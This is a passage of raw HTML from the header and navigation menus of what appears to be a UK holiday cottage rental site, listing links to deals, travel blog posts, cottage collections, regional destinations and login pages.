26.3914 138.597 26.3914 138.632 26.3914C139.492 26.3914 140.318 26.2193 141.109 25.8408C141.694 25.5656 142.279 25.1183 142.52 24.7398L142.623 24.6021L142.245 24.258L142.107 24.4645Z" fill="white"></path><path d="M153.944 20.1978C153.944 21.8495 153.565 23.1914 152.808 24.1204C152.017 25.0839 150.916 25.6 149.436 25.6C147.991 25.6 146.856 25.1183 146.064 24.1204C145.307 23.1914 144.929 21.815 144.929 20.1978C144.929 18.5462 145.307 17.1699 146.064 16.2409C146.856 15.243 147.991 14.7613 149.436 14.7613C150.881 14.7613 152.017 15.2774 152.808 16.2409C153.565 17.2043 153.944 18.5462 153.944 20.1978ZM149.436 13.9011C147.75 13.9011 146.374 14.5204 145.445 15.6559C144.55 16.757 144.068 18.3398 144.068 20.2323C144.068 22.1247 144.55 23.6731 145.445 24.7742C146.374 25.9097 147.785 26.4946 149.436 26.4946C151.122 26.4946 152.499 25.9097 153.428 24.7742C154.322 23.6731 154.804 22.1247 154.804 20.2323C154.804 18.3398 154.322 16.757 153.428 15.6559C152.499 14.486 151.122 13.9011 149.436 13.9011Z" fill="white"></path><path d="M169.015 13.9011C167.26 13.9011 165.883 14.8645 165.299 16.4817C164.817 14.7957 163.716 13.9011 162.03 13.9011C160.653 13.9011 159.449 14.5892 158.486 15.8624L158.451 14.5204C158.451 14.2796 158.279 14.1075 158.038 14.1075H157.591V26.3914H158.486V17.3075C159.415 15.7247 160.688 14.7613 161.927 14.7613C162.856 14.7613 163.509 15.071 163.991 15.7247C164.438 16.3441 164.748 17.5484 164.748 18.6495V26.3914H165.643V18.6151C165.643 17.5484 166.056 16.4129 166.675 15.7247C167.225 15.071 167.982 14.7613 168.911 14.7613C170.907 14.7613 172.008 16.1032 172.008 18.5806V26.3914H172.903V18.5462C172.937 15.6903 171.423 13.9011 169.015 13.9011Z" fill="white"></path><path d="M21.6777 30.2796C16.9981 26.4946 13.1444 24.5333 9.42825 23.6043C12.4218 21.7462 18.8218 18.6839 28.4906 18.4774V30.2796H21.6777ZM1.51427 24.3269C7.39814 24.0516 12.4218 25.0495 19.3723 30.2452H1.51427V24.3269ZM1.51427 22.9161V17.8581C3.02825 17.3075 10.667 14.8989 19.4067 18.1333C13.1444 19.5441 9.15298 21.9871 7.46696 23.1914C5.50567 22.8817 3.57878 22.8129 1.51427 22.9161ZM14.968 1.68602L28.4906 9.42796V17.0667C26.1164 17.1011 23.9487 17.3075 21.953 17.6516C12.525 13.2817 4.12932 15.4495 1.51427 16.3441V9.42796L14.968 1.68602ZM29.5573 8.3957L15.3121 0.24086C15.1057 0.103226 14.8304 0.103226 14.5895 0.24086L0.447602 8.3957C0.24115 8.53333 0.103516 8.73978 0.103516 9.01505V30.9677C0.103516 31.3462 0.413193 31.6903 0.826096 31.6903H29.2132C29.5917 31.6903 29.9358 31.3806 29.9358 30.9677V9.01505C29.9014 8.73978 29.7637 8.53333 29.5573 8.3957Z" fill="#ADC06A"></path></svg></span></a><div direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 fpAbEV sc-7081b74e-0 MBXsY"><button title="Close" class="sc-894b2b27-1 sc-894b2b27-3 lgxeoA bWUBzL" data-ga="burger-menu-button-open" data-testid="BurgerMenuButton" aria-label="Close"><span class="sc-894b2b27-0 gNUutn"><div class="sc-fa68311d-1 feDPRP"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 18.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 12.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 6.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5z"></path></svg></div></div></span></button></div><nav class="sc-d1810bda-0 dAtcOJ"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 iFtPMN"><li data-ga="navigationlink-$-Deals-$-https://www.cottages.com/promotions-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="https://www.cottages.com/promotions" class="sc-1be7f03f-0 gOPDdv"> <!-- -->Deals<!-- --> </a></li><div data-ga="navigationlink-$-Inspiration-$--$-2" class="sc-7526e15e-3 fjJrnw"><li class="sc-92ee2b73-0 iwnEHK"><span class="sc-1be7f03f-0 gOPDdv"> <!-- -->Inspiration<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 edSsBJ"><div class="sc-7526e15e-2 tkNPF"></div></div><div class="sc-7526e15e-0 irFeyQ"><nav class="sc-9b1508ac-0 cKLMMo"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  dXwenO" color="currentColor">What&#x27;s New?</p></div><div class="sc-185684fe-0 plgfA"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  dXwenO" color="currentColor">Collections</p></div></div><div class="sc-e23cd661-0 fzjGqu"><div class="sc-185684fe-0 jmPfiJ"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 WDPoY"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/winter-cottage-ideas" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Beat the January Blues with a cottage break-$-https://www.cottages.com/blog/winter-cottage-ideas-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Beat the January Blues with a cottage break</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/sunniest-destinations-in-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-The sunniest destinations in the UK-$-https://www.cottages.com/blog/sunniest-destinations-in-uk-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">The sunniest destinations in the UK</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/ten-best-rom-com-movies" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Romantic Getaway? Watch the 10 best rom-coms!-$-https://www.cottages.com/blog/ten-best-rom-com-movies-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Romantic Getaway? Watch the 10 best rom-coms!</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/february-half-term-holiday-ideas" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Cosy Cottage Challenge for Feb Half-Term-$-https://www.cottages.com/blog/february-half-term-holiday-ideas-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Cosy Cottage Challenge for Feb Half-Term</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/cosy-uk-winter-getaways" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Cosy Winter Getaways-$-https://www.cottages.com/blog/cosy-uk-winter-getaways-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Cosy Winter Getaways</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/rainy-day-ideas-for-holidays" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Rainy Day Ideas for your UK Staycation-$-https://www.cottages.com/blog/rainy-day-ideas-for-holidays-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Rainy Day Ideas for your UK Staycation</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/top-things-to-do-in-robin-hoods-bay" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Top Things to do in Robin Hood&#x27;s Bay-$-https://www.cottages.com/blog/top-things-to-do-in-robin-hoods-bay-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Top Things to do in Robin Hood&#x27;s Bay</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/log-cabin-holiday-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Log Cabin Holiday&#x27;s in the UK-$-https://www.cottages.com/blog/log-cabin-holiday-uk-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Log Cabin Holiday&#x27;s in the UK</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/the-holiday-film-locations" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Where was &#x27;The Holiday&#x27; Filmed?-$-https://www.cottages.com/blog/the-holiday-film-locations-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Where was &#x27;The Holiday&#x27; Filmed?</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/scottish-highlands-road-trip" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Hit the road on a Scottish Highlands road trip-$-https://www.cottages.com/blog/scottish-highlands-road-trip-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Hit the road on a Scottish Highlands road trip</a></li></ul></div></div></div><div class="sc-185684fe-0 kQGLEb"><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP iOLuyW"></div></div><div class="sc-185684fe-0 plgfA"><div class="sc-9b1508ac-2 gVPcnH"><a href="https://www.cottages.com/collections/dog-friendly" title="Dog Friendly Cottages" data-testid="test-image-link" data-ga="navigationlink-$-Dog Friendly Cottages-$-https://www.cottages.com/collections/dog-friendly-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Dog Friendly Cottages</p></a><a href="https://www.cottages.com/collections/hot-tubs" title="Hot Tub Breaks" data-testid="test-image-link" data-ga="navigationlink-$-Hot Tub Breaks-$-https://www.cottages.com/collections/hot-tubs-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Hot Tub Breaks</p></a><a href="https://www.cottages.com/collections/last-minute-deals" title="Last Minute Cottages" data-testid="test-image-link" data-ga="navigationlink-$-Last Minute Cottages-$-https://www.cottages.com/collections/last-minute-deals-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Last Minute Cottages</p></a><a href="https://www.cottages.com/collections/luxury" title="Luxury Cottages in the UK" data-testid="test-image-link" data-ga="navigationlink-$-Luxury Cottages in the UK-$-https://www.cottages.com/collections/luxury-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Luxury Cottages in the UK</p></a><a href="https://www.cottages.com/collections/glamping" title="Glamping Holidays" data-testid="test-image-link" data-ga="navigationlink-$-Glamping Holidays-$-https://www.cottages.com/collections/glamping-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Glamping Holidays</p></a><a href="https://www.cottages.com/collections/pools" title="Cottages With Pool" data-testid="test-image-link" data-ga="navigationlink-$-Cottages With Pool-$-https://www.cottages.com/collections/pools-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Cottages With Pool</p></a></div></div></div><div class="sc-9b1508ac-1 ckgRpD"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><a href="https://www.cottages.com/blog" data-testid="link" data-ga="navigationlink-$-All Travel Guides-$-https://www.cottages.com/blog-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">All Travel Guides</a></div><div class="sc-185684fe-0 plgfA"><a href="https://www.cottages.com/collections" data-testid="link" data-ga="navigationlink-$-All Collections-$-https://www.cottages.com/collections-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">All Collections</a></div></div></div></nav></div></div><div data-ga="navigationlink-$-Destinations-$--$-3" class="sc-7526e15e-3 fjJrnw"><li class="sc-92ee2b73-0 iwnEHK"><span class="sc-1be7f03f-0 gOPDdv"> <!-- -->Destinations<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 edSsBJ"><div class="sc-7526e15e-2 tkNPF"></div></div><div class="sc-7526e15e-0 irFeyQ"><nav class="sc-9b1508ac-0 cKLMMo"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  dXwenO" color="currentColor">Explore Our Destinations</p></div><div class="sc-185684fe-0 plgfA"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  dXwenO" color="currentColor">Most Popular Destinations</p></div></div><div class="sc-e23cd661-0 fzjGqu"><div class="sc-185684fe-0 jmPfiJ"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 WDPoY"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-England-$-https://www.cottages.com/england-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">England</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/scotland" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Scotland-$-https://www.cottages.com/scotland-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Scotland</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/wales" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Wales-$-https://www.cottages.com/wales-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Wales</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/channel-islands" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Channel Islands-$-https://www.cottages.com/channel-islands-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Channel Islands</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/isle-of-man" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Isle of Man-$-https://www.cottages.com/isle-of-man-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Isle of Man</a></li></ul></div></div></div><div class="sc-185684fe-0 kQGLEb"><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP iOLuyW"></div></div><div class="sc-185684fe-0 plgfA"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/wales/anglesey" rel="" data-testid="link" data-ga="navigationlink-$-Anglesey-$-https://www.cottages.com/wales/anglesey-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Anglesey</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/cornwall" rel="" data-testid="link" data-ga="navigationlink-$-Cornwall-$-https://www.cottages.com/england/cornwall-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Cornwall</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/county-durham" rel="" data-testid="link" data-ga="navigationlink-$-County Durham-$-https://www.cottages.com/england/county-durham-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">County Durham</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/cumbria" rel="" data-testid="link" data-ga="navigationlink-$-Cumbria-$-https://www.cottages.com/england/cumbria-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Cumbria</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/derbyshire" rel="" data-testid="link" data-ga="navigationlink-$-Derbyshire-$-https://www.cottages.com/england/derbyshire-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Derbyshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/devon" rel="" data-testid="link" data-ga="navigationlink-$-Devon-$-https://www.cottages.com/england/devon-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Devon</a></li></ul></div><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/dorset" rel="" data-testid="link" data-ga="navigationlink-$-Dorset-$-https://www.cottages.com/england/dorset-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Dorset</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/essex" rel="" data-testid="link" data-ga="navigationlink-$-Essex-$-https://www.cottages.com/england/essex-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Essex</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/gloucestershire" rel="" data-testid="link" data-ga="navigationlink-$-Gloucestershire-$-https://www.cottages.com/england/gloucestershire-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Gloucestershire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/isle-of-wight" rel="" data-testid="link" data-ga="navigationlink-$-Isle of Wight-$-https://www.cottages.com/england/isle-of-wight-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Isle of Wight</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/kent" rel="" data-testid="link" data-ga="navigationlink-$-Kent-$-https://www.cottages.com/england/kent-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Kent</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/lake-district" rel="" data-testid="link" data-ga="navigationlink-$-Lake District-$-https://www.cottages.com/england/lake-district-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Lake District</a></li></ul></div><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/lincolnshire" rel="" data-testid="link" data-ga="navigationlink-$-Lincolnshire-$-https://www.cottages.com/england/lincolnshire-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Lincolnshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/norfolk" rel="" data-testid="link" data-ga="navigationlink-$-Norfolk-$-https://www.cottages.com/england/norfolk-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Norfolk</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/wales/pembrokeshire" rel="" data-testid="link" data-ga="navigationlink-$-Pembrokeshire-$-https://www.cottages.com/wales/pembrokeshire-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Pembrokeshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/scotland/highlands" rel="" data-testid="link" data-ga="navigationlink-$-Scottish Highlands-$-https://www.cottages.com/scotland/highlands-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Scottish Highlands</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/somerset" rel="" data-testid="link" data-ga="navigationlink-$-Somerset-$-https://www.cottages.com/england/somerset-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Somerset</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/yorkshire" rel="" data-testid="link" data-ga="navigationlink-$-Yorkshire-$-https://www.cottages.com/england/yorkshire-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Yorkshire</a></li></ul></div></div></div></div></nav></div></div><li data-ga="navigationlink-$-Let your property-$-https://www.cottages.com/holiday-letting-$-4" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="https://www.cottages.com/holiday-letting" class="sc-1be7f03f-0 gOPDdv"> <!-- -->Let your property<!-- --> </a></li><li data-ga="navigationlink-$-Help-$-https://www.cottages.com/contact-us-email-$-5" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="https://www.cottages.com/contact-us-email" class="sc-1be7f03f-0 gOPDdv"> <!-- -->Help<!-- --> </a></li><li data-ga="navigationlink-$-Log in-$--$-6" class="sc-92ee2b73-0 bXntHr"><div aria-haspopup="true"><span><div class="sc-8a69c53-1 gywvzP"><span class="sc-1be7f03f-0 gOPDdv"> <!-- -->Log in<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span><div aria-hidden="true" data-testid="popover-dropdown" class="sc-f5d22b92-1 nZRst"><div class="sc-8a69c53-0 kLhCtL popoverStyled" data-testid="popover" style="position:absolute;left:0;top:0" radius="8" tabindex="0"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs lkqiBE sc-8a69c53-3 bkJzwB" offset="[object Object]"><ul><li class="sc-f5d22b92-0 kkSpHq"><p>Log in</p></li><li data-ga="navigationlink-$-Guest-$-https://www.cottages.com/auth/en-GB/login-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://www.cottages.com/auth/en-GB/login" class="sc-1be7f03f-0 dygmjE"> <!-- -->Guest<!-- --> </a></li><li data-ga="navigationlink-$-Homeowner-$-https://owners.awaze.com/login-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://owners.awaze.com/login" class="sc-1be7f03f-0 dygmjE"> <!-- -->Homeowner<!-- --> </a></li></ul></div></div></div></div></span></div></li></ul></nav></div></header><div class="sc-1c361426-1 BGZqV"><div aria-hidden="true" data-testid="mobile-burger-menu-overlay" class="sc-1c361426-0 lLEfq"><nav><button title="Close" class="sc-894b2b27-1 sc-894b2b27-3 lgxeoA bWUBzL sc-1c361426-5 jybVyV" data-ga="burger-menu-button-close" aria-label="Close"><span class="sc-894b2b27-0 gNUutn"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.5 20.25a.74.74 0 0 1-.53-.22L12 13.061l-6.97 6.97a.744.744 0 0 1-1.06 0 .75.75 0 0 1 0-1.061L10.94 12 3.97 5.03a.74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53a.74.74 0 0 1 .53-.22c.2 0 .389.078.53.22L12 10.94l6.97-6.97a.744.744 0 0 1 1.06 0c.142.141.22.33.22.53s-.078.389-.22.53L13.061 12l6.97 6.97a.75.75 0 0 1-.531 1.28"></path></svg></div></div></span></button><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF" data-ga="mobile-main-navigation"><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 ljcikh"><div data-testid="AccountMyaccountLoginIcon" class="sc-fa68311d-1 hKSUux sc-1be7f03f-1 kIdMfT"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 15.75c-3.308 0-6-2.692-6-6s2.692-6 6-6 6 2.692 6 6-2.692 6-6 6m0-10.5a4.505 4.505 0 0 0-4.5 4.5c0 2.481 2.019 4.5 4.5 4.5s4.5-2.019 4.5-4.5-2.019-4.5-4.5-4.5"></path><path d="M12 24c-2.677 0-5.211-.868-7.332-2.51a.5.5 0 0 1-.11-.082l-.016-.017C1.655 19.094 0 15.674 0 12 0 5.383 5.383 0 12 0s12 5.383 12 12c0 3.674-1.655 7.094-4.543 9.391l-.015.016c-.043.043-.087.069-.112.084A11.87 11.87 0 0 1 12 24m-5.716-3.199A10.4 10.4 0 0 0 12 22.5a10.4 10.4 0 0 0 5.717-1.699 8.97 8.97 0 0 0-5.716-2.045 8.97 8.97 0 0 0-5.717 2.045M12 1.5C6.21 1.5 1.5 6.21 1.5 12c0 3.023 1.294 5.875 3.562 7.874A10.45 10.45 0 0 1 12 17.257c2.573 0 5.023.927 6.938 2.616 2.268-2 3.562-4.851 3.562-7.874C22.5 6.21 17.79 1.5 12 1.5"></path></svg></div></div> <!-- -->Log in<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><li data-ga="mobileNavigationlink-$-Guest-$-/login-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/login" class="sc-1be7f03f-0 dquQns"> <!-- -->Guest<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Homeowner-$-https://owners.awaze.com/login-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://owners.awaze.com/login" class="sc-1be7f03f-0 dquQns"> <!-- -->Homeowner<!-- --> </a></li></ul></li><li data-ga="mobileNavigationlink-$-Deals-$-https://www.cottages.com/promotions-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://www.cottages.com/promotions" class="sc-1be7f03f-0 FToVm"> <!-- -->Deals<!-- --> </a><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 ljcikh"> <!-- -->Inspiration<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 eJyIFT"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">What&#x27;s New?</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path 